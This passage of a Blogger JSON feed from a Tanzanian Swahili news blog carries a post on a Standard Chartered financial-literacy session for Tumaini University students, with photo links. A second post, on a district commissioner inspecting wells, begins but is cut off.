TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52578"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-7192057926639536246"},"published":{"$t":"2025-12-15T07:38:00.005+03:00"},"updated":{"$t":"2025-12-15T07:39:31.604+03:00"},"title":{"type":"text","$t":"BENKI YA STANDARD CHARTERED YAHIMIZA AKIBA NA UWEKEZAJI KWA WANAFUNZI"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana;\"\u003ENA EMMANUEL MBATILO, MICHUZI TV\u003Cbr \/\u003E\u003Cbr \/\u003E Benki ya Standard Chartered Tanzania imetoa elimu ya fedha kwa wanafunzi zaidi ya 120 pamoja na wahadhiri wa Chuo Kikuu cha Tumaini Dar es Salaam (DarTU), ikiwa ni sehemu ya juhudi za kuwawezesha vijana kwa ujuzi wa kifedha na kitaaluma.\u003Cbr \/\u003E\u003Cbr \/\u003EMafunzo hayo ni sehemu ya mkakati wa benki hiyo kukuza uelewa wa masuala ya kifedha nchini, sambamba na malengo ya Benki Kuu ya Tanzania (BoT) ya kuimarisha uraia wa kifedha unaochochea maendeleo ya wananchi.\u003Cbr \/\u003E\u003Cbr \/\u003EAkizungumza wakati wa mafunzo hayo Desemba 12, 2025 Jijini Dar es Salaam, Meneja wa Uzingatiaji Sheria wa Standard Chartered Tanzania, Ilago Mabelya, amesema mafunzo yalilenga kuwajengea wanafunzi uwezo wa kutunza fedha, kukopa kwa uwajibikaji na kuwekeza kwa busara.\u003Cbr \/\u003E\u003Cbr \/\u003EAmesema changamoto kubwa kwa vijana wengi ni kushindwa kutofautisha mahitaji na matakwa, hali inayosababisha matumizi yasiyo na tija.\u003Cbr \/\u003E\u003Cbr \/\u003E “Ni muhimu vijana kujifunza kupanga vipaumbele vya matumizi, wakizingatia zaidi mahitaji muhimu kuliko matakwa,” amesema Mabelya.\u003Cbr \/\u003E\u003Cbr \/\u003EAmeongeza kuwa wanafunzi wanaopanga kuwekeza wanapaswa kuzingatia faida za muda mrefu na akasisitiza umuhimu wa kuwekeza katika hisa na hatifungani kama njia ya kuongeza kipato na kujiandaa kwa maisha ya baadaye, ikiwemo kipindi cha kustaafu.\u003Cbr \/\u003E\u003Cbr \/\u003EAkifungua rasmi mafunzo hayo, Naibu Makamu Mkuu wa Chuo Kikuu cha Tumaini upande wa Usimamizi wa Rasilimali na Utawala, Profesa Sylvia Temu, ameishukuru Standard Chartered Tanzania kwa kushirikiana na chuo hicho katika kutoa elimu ya kifedha kwa wanafunzi.\u003Cbr \/\u003E\u003Cbr \/\u003EProfesa Temu amesema elimu ya fedha huwajengea watu maarifa, ujuzi na tabia ya uwajibikaji katika usimamizi wa fedha zao, akibainisha kuwa wanafunzi hupata fedha kutoka vyanzo tofauti ikiwemo mikopo na misaada ya ndugu.\u003Cbr \/\u003E\u003Cbr \/\u003E “Ni muhimu wanafunzi kujua namna ya kugawa fedha zao kwa kodi, mahitaji ya kila siku, akiba na uwekezaji,” amesema.\u003Cbr \/\u003E\u003Cbr \/\u003EAmewahimiza wanafunzi kuweka akiba ya angalau asilimia 20 ya mapato yao ili kujenga msingi wa nidhamu na uwajibikaji wa kifedha.\u003Cbr \/\u003E\u003Cbr \/\u003EKwa upande wake, mhadhiri wa Saikolojia wa chuo hicho, Dkt. Hyasinta Kessy, amewahimiza wanafunzi kuepuka matumizi ya anasa na kuelekeza nguvu zao katika uwekezaji wa mali zinazodumu kama viwanja na vifaa muhimu vya nyumbani.\u003Cbr \/\u003E\u003Cbr \/\u003ENaye Mkuu wa Shule ya Biashara ya chuo hicho, Dkt. Abdul Abayo, amesisitiza umuhimu wa kuanza kuokoa hata kiasi kidogo cha fedha, akisema akiba ndogo inaweza kuwa msaada mkubwa wakati wa changamoto za kifedha.\u003Cbr \/\u003E\u003Cbr \/\u003EBaadhi ya wanafunzi wameeleza changamoto ya kukosa mitaji ya kuanzisha uwekezaji, ambapo walipewa elimu kuwa hata akiba ndogo, ikiwa itawekwa kwa nidhamu kupitia taasisi za kifedha, inaweza kukua na kuwa rasilimali muhimu baadaye.\u003Cbr \/\u003E\u003Cbr \/\u003EMafunzo hayo yameendeshwa na Financial Education Champions wa Standard Chartered waliohitimu mafunzo maalumu ya Benki Kuu ya Tanzania, na yaliwapa washiriki fursa ya kubadilishana uzoefu na mawazo kuhusu usimamizi bora wa fedha, huku wengi wakionesha kuridhika na kupongeza mpango huo.\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqwoz_WNaY3QpiBehyTBobsBPXOGcC2f8wZ_8HrpZau2ub-oSmQmD-t5fc_yDDjbMu4yLxEZRlukPVDCLD3uYO9KfCyAFixFAo1xrL9idund1iwkGvGfLWEtF0n7DAmr1iaYxTblTYkcImCfeqe7p5_IQRlML71yTsJ5N2iuRLd8ZipSCxUvc5506srqI\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2810%29.jpeg\" style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqwoz_WNaY3QpiBehyTBobsBPXOGcC2f8wZ_8HrpZau2ub-oSmQmD-t5fc_yDDjbMu4yLxEZRlukPVDCLD3uYO9KfCyAFixFAo1xrL9idund1iwkGvGfLWEtF0n7DAmr1iaYxTblTYkcImCfeqe7p5_IQRlML71yTsJ5N2iuRLd8ZipSCxUvc5506srqI\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2810%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijl7lVixVBWMGcueuZVzmP4aRH49topueSsxFLDIGBdoBsIQOuv-K_28rr5SEZlVM3cXL4KNRCxE91-xl2vv7nY-k5Xbvwp0MLmyUrsRSFXff3EtyG7fjQaBQZ84thupW6nX4AaTXWQG_0Gl1vxt4YQt9oPJR6Ell7Jh6n_tZbX1KKARgcVGylRJaE4z8\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%288%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijl7lVixVBWMGcueuZVzmP4aRH49topueSsxFLDIGBdoBsIQOuv-K_28rr5SEZlVM3cXL4KNRCxE91-xl2vv7nY-k5Xbvwp0MLmyUrsRSFXff3EtyG7fjQaBQZ84thupW6nX4AaTXWQG_0Gl1vxt4YQt9oPJR6Ell7Jh6n_tZbX1KKARgcVGylRJaE4z8\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%288%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3IHeXqLfKub93-jloeaR64Z5Zc8gj3aSnSrWVQov9gPVvoblrwRaZuwvOTxEwUdjJ8Ck0oa1AEl8kdDcJV_YC81w59zx_6e0L4VUDRMju1tZGnnZkHrpsREdSGcRz94wTvdSrplyyM7P_h7qUMBUnQYa6R3uy4ll-Zx2t6KJ5yNLVeS4ZGQcGDFdXqCk\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3IHeXqLfKub93-jloeaR64Z5Zc8gj3aSnSrWVQov9gPVvoblrwRaZuwvOTxEwUdjJ8Ck0oa1AEl8kdDcJV_YC81w59zx_6e0L4VUDRMju1tZGnnZkHrpsREdSGcRz94wTvdSrplyyM7P_h7qUMBUnQYa6R3uy4ll-Zx2t6KJ5yNLVeS4ZGQcGDFdXqCk\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ranltrFw4OQV_JGlGT68G_QPjqW79duCSZcuG3k6WeYZQFUKgthuw8bLC8c1hrV2wIUc0e8HT9iIU-g3rF6gQmaUiRqMff33SQLtYmeu1JIhQ_fUnCk9Hq880S46ZSfWd1iClSw4ympEa7wHNqK6-FKTkRXuJjC71jFBjoK8ennnJRJr7DSOfFkmqyk\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%282%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ranltrFw4OQV_JGlGT68G_QPjqW79duCSZcuG3k6WeYZQFUKgthuw8bLC8c1hrV2wIUc0e8HT9iIU-g3rF6gQmaUiRqMff33SQLtYmeu1JIhQ_fUnCk9Hq880S46ZSfWd1iClSw4ympEa7wHNqK6-FKTkRXuJjC71jFBjoK8ennnJRJr7DSOfFkmqyk\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%282%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%283%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%283%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaEixgl6SrK_qh_FpYB7KkKB6k7tlF6erH7Q8oBmzuW2M4Z2q9bo698it29616iLUje4hClpwWxJTFILSLEeDYK4NoQH6ay4IUcc7rvb9vtpJORHnTy_NuMxWMuEqoOHMA3QXq60XeOI09dDG8TfuyMhDmXNj_SuZ2ZrfqjZezeuxjdRgMNGFWkMMGcoA\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%284%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaEixgl6SrK_qh_FpYB7KkKB6k7tlF6erH7Q8oBmzuW2M4Z2q9bo698it29616iLUje4hClpwWxJTFILSLEeDYK4NoQH6ay4IUcc7rvb9vtpJORHnTy_NuMxWMuEqoOHMA3QXq60XeOI09dDG8TfuyMhDmXNj_SuZ2ZrfqjZezeuxjdRgMNGFWkMMGcoA\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%284%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SD5Q6QOLFK8uKGktiFVkw7QQICKikOSBTBIGtQ0Tsgp_xJNuhu_20nZfl6oAg_xkVGtq9wieqa-kv1_K8AyqcvssaQ6bHwRWlQTNWk24U-VNwyVW5t08BOnPCSdsGkN2ONcJtfvs4N4k29-g84JwREZEwxo6VeEjdjTpUgS_i-cgDY7QUzfEWrUGZ0E\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%285%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SD5Q6QOLFK8uKGktiFVkw7QQICKikOSBTBIGtQ0Tsgp_xJNuhu_20nZfl6oAg_xkVGtq9wieqa-kv1_K8AyqcvssaQ6bHwRWlQTNWk24U-VNwyVW5t08BOnPCSdsGkN2ONcJtfvs4N4k29-g84JwREZEwxo6VeEjdjTpUgS_i-cgDY7QUzfEWrUGZ0E\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%285%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1-XLeFG9Klu8PcMe6F802DDjXMdhRd8wycMKD0BfCqY9GiN5t-L1336AYaJlferna14HsxdN2YLNVu0NM0KPAqTh-smaF9fVE-luYePdEsmPmXZ8RAq4gFZAkfgE-o9LRG-OhYUZGQtCx2e976zQJhOuNiW-PQgu6R12aXgJgoeYXB6VWiAPrrbn7bQ\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%286%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1-XLeFG9Klu8PcMe6F802DDjXMdhRd8wycMKD0BfCqY9GiN5t-L1336AYaJlferna14HsxdN2YLNVu0NM0KPAqTh-smaF9fVE-luYePdEsmPmXZ8RAq4gFZAkfgE-o9LRG-OhYUZGQtCx2e976zQJhOuNiW-PQgu6R12aXgJgoeYXB6VWiAPrrbn7bQ\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%286%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdyjHNb90Lwfo1jgGZTnfMHRS4oM8xl-yi3_fQpRmpY-txlW9YKbwag4C0aMpewZmQUJoTdRXVWHdxRzp04DMHdYF5wCbsDV43mFkXfZab_Rf3T1cPgIlTX2pt4JYIXksTYFfSuceiFP-QIlLSomih0xuqUGPdrcYrPS2SyjXfKixTuhT-pHc-Wsbyr6Y\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%287%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdyjHNb90Lwfo1jgGZTnfMHRS4oM8xl-yi3_fQpRmpY-txlW9YKbwag4C0aMpewZmQUJoTdRXVWHdxRzp04DMHdYF5wCbsDV43mFkXfZab_Rf3T1cPgIlTX2pt4JYIXksTYFfSuceiFP-QIlLSomih0xuqUGPdrcYrPS2SyjXfKixTuhT-pHc-Wsbyr6Y\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%287%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%289%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%289%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPPpVQXOGvJwCjOq9BLNP9Rhi3l0AIma4UZS7FGYmMmTAucoaBATpn3PnyDZTh1SncX2u9axD_FyvJpfmwtgLpEjGlMLCJNqaMI0bB2RP2Dwi_x_dVLdOXidlX6S2n4Jqs9-QAFbjIbZMM1WTMvE3naXOOX7BGF0Z_qoBVsvzZtQWFJXAlV52RDtdpkNU\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2811%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPPpVQXOGvJwCjOq9BLNP9Rhi3l0AIma4UZS7FGYmMmTAucoaBATpn3PnyDZTh1SncX2u9axD_FyvJpfmwtgLpEjGlMLCJNqaMI0bB2RP2Dwi_x_dVLdOXidlX6S2n4Jqs9-QAFbjIbZMM1WTMvE3naXOOX7BGF0Z_qoBVsvzZtQWFJXAlV52RDtdpkNU\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2811%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk_FNOpgyRP84sSI6SRs_cVMeflznOZFkrm1ehVf6IgbcnQdfgQTa3Y-NbAMUrYFasj9I3j2zSOlcQuNnjgR33smJOYCRFgLUlseHiTveaitOuLwHDIsod7u4jqRz6suFZ0DpK5EQwonEhF2lTzdT1QoL-ogMp9_YZWMzwuLuEUPZbUoZjeoTkbgiIFDM\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2812%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk_FNOpgyRP84sSI6SRs_cVMeflznOZFkrm1ehVf6IgbcnQdfgQTa3Y-NbAMUrYFasj9I3j2zSOlcQuNnjgR33smJOYCRFgLUlseHiTveaitOuLwHDIsod7u4jqRz6suFZ0DpK5EQwonEhF2lTzdT1QoL-ogMp9_YZWMzwuLuEUPZbUoZjeoTkbgiIFDM\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2812%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjin6tT8LQmJ_C2Ekb8t-NoG7e4qEfYDTrFKR-k4kbG79djW3_COZ5fzmX4V1M6N6EwzGJ_GISPV8IYp0BA6Op-OqCSH1oUZb6NDMpJMSUVhNg2QsgnNGPcXOBu4-ehULDRq6e6rCjKXl8rRRbwON_tUUakj8uMNk_Rz_gKhxcTYMvCrCm38tZtx6y8QEg\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2813%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjin6tT8LQmJ_C2Ekb8t-NoG7e4qEfYDTrFKR-k4kbG79djW3_COZ5fzmX4V1M6N6EwzGJ_GISPV8IYp0BA6Op-OqCSH1oUZb6NDMpJMSUVhNg2QsgnNGPcXOBu4-ehULDRq6e6rCjKXl8rRRbwON_tUUakj8uMNk_Rz_gKhxcTYMvCrCm38tZtx6y8QEg\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2813%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNM8kyBefkNEud4aXm3p9dloG63Dx9Gukx1Df6WS8lNea9EgEnjLzazi2H7UHPIYVs4GBwloKOMFBJeXDcRiROv2YPrAg308d0kCCZVvr4KS6GUBP41H7LZHv5HHyKcToc-T0bNJ6lAozjGzqUxnDbZGV7WmEGW1r0Svhj9u25RSDJPxgxH6AQfP6qOeA\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2814%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNM8kyBefkNEud4aXm3p9dloG63Dx9Gukx1Df6WS8lNea9EgEnjLzazi2H7UHPIYVs4GBwloKOMFBJeXDcRiROv2YPrAg308d0kCCZVvr4KS6GUBP41H7LZHv5HHyKcToc-T0bNJ6lAozjGzqUxnDbZGV7WmEGW1r0Svhj9u25RSDJPxgxH6AQfP6qOeA\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2814%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUzTs8Z9U2t6qzkcgtYIH4VdprosKcGdbePwgoNvnGOHiXlnPFESTScMSD4ItlYcal8m3jRBtSBOK_4vRAuWeF63TCNzRlCG1rx5-wGDQnV6rS_jg4h5fQzI5QH8XA8NH8LJ677sDdhJIv-p9XEtfmvFrsjF9iDlmiUujBpQQVln07oRWDH656joIU6X4\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2815%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUzTs8Z9U2t6qzkcgtYIH4VdprosKcGdbePwgoNvnGOHiXlnPFESTScMSD4ItlYcal8m3jRBtSBOK_4vRAuWeF63TCNzRlCG1rx5-wGDQnV6rS_jg4h5fQzI5QH8XA8NH8LJ677sDdhJIv-p9XEtfmvFrsjF9iDlmiUujBpQQVln07oRWDH656joIU6X4\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2815%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOvKrSpsAJFyfUXgttdxCk2uDWRbrGNh40wswotB-uiZ5VxQ9Jxlkq2n5aTLlhM9B7BHDCPJzyZvt4tBXN8DLTNppRu3luRumvgqefmi49qhWX3TAHiH0ahHieKxz_04tXq6i1clxM8MmBFjIicUn6oOPnsCJNxHlv9AD6Mbwdqn6rt6qJKq4_LmmiYIQ\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2816%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOvKrSpsAJFyfUXgttdxCk2uDWRbrGNh40wswotB-uiZ5VxQ9Jxlkq2n5aTLlhM9B7BHDCPJzyZvt4tBXN8DLTNppRu3luRumvgqefmi49qhWX3TAHiH0ahHieKxz_04tXq6i1clxM8MmBFjIicUn6oOPnsCJNxHlv9AD6Mbwdqn6rt6qJKq4_LmmiYIQ\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2816%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZjOveJm6PdtnKISB6wFJlEHwK5nFSY6w_WszgAvYlDNH4ENpsaRW09A-Bsllp9dHjapsZxEd4UzBsqTYdN1itKY_S-PWy-16CduDX0uW4tNrY0fNZ1HB6YV6QqDxGDWp9ijlfCAAU907nRoAORxdqCtTH73mNBXTLgC0l4vKpdoUFG1hcofBtE38IzeU\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2817%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZjOveJm6PdtnKISB6wFJlEHwK5nFSY6w_WszgAvYlDNH4ENpsaRW09A-Bsllp9dHjapsZxEd4UzBsqTYdN1itKY_S-PWy-16CduDX0uW4tNrY0fNZ1HB6YV6QqDxGDWp9ijlfCAAU907nRoAORxdqCtTH73mNBXTLgC0l4vKpdoUFG1hcofBtE38IzeU\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2817%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQ4vCQMJW_jEFTvGFOItCFhS8i6DUwdZx50yuso3Swkc-WGK44OjoFlGwriuXSpoyMt3Cgt_SSe2epjqgbaygBuQLM4BjHz5VDNIN8ECYUQHR2D1_kJm5DBl-t9_tktfaH3nAtcWarFM5_pIAOaIk5OdqWGdeJCO532ZHbe7mXHuQ2JWiPzZm9IZVob8\/s1600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQ4vCQMJW_jEFTvGFOItCFhS8i6DUwdZx50yuso3Swkc-WGK44OjoFlGwriuXSpoyMt3Cgt_SSe2epjqgbaygBuQLM4BjHz5VDNIN8ECYUQHR2D1_kJm5DBl-t9_tktfaH3nAtcWarFM5_pIAOaIk5OdqWGdeJCO532ZHbe7mXHuQ2JWiPzZm9IZVob8\/s600\/WhatsApp%20Image%202025-12-12%20at%2012.58.20.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/7192057926639536246\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/benki-ya-standard-chartered-yahimiza.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7192057926639536246"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7192057926639536246"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/benki-ya-standard-chartered-yahimiza.html","title":"BENKI YA STANDARD CHARTERED YAHIMIZA AKIBA NA UWEKEZAJI KWA WANAFUNZI"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqwoz_WNaY3QpiBehyTBobsBPXOGcC2f8wZ_8HrpZau2ub-oSmQmD-t5fc_yDDjbMu4yLxEZRlukPVDCLD3uYO9KfCyAFixFAo1xrL9idund1iwkGvGfLWEtF0n7DAmr1iaYxTblTYkcImCfeqe7p5_IQRlML71yTsJ5N2iuRLd8ZipSCxUvc5506srqI\/s72-c\/WhatsApp%20Image%202025-12-12%20at%2012.58.20%20%2810%29.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-2269938195483444647"},"published":{"$t":"2025-12-14T22:25:00.004+03:00"},"updated":{"$t":"2025-12-14T22:25:34.037+03:00"},"title":{"type":"text","$t":"DC MSANDO MGUU KWA MGUU MBURAHATI UFUFUAJI VISIMA"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana;\"\u003EMkuu wa Wilaya ya Ubungo (DC), Mheshimiwa Abert Msando ametembelea na kukagua hali ya huduma 